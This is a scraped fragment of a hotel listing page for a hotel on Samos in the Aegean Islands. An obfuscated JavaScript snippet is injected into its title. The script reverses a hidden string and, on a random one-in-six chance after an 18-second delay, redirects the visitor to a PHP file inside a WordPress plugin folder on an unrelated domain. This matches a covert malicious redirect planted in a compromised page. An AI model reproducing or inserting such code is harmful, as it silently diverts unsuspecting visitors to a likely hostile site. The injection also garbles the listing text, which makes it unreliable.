 Kasteli Hotel_best deals_Hotel_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki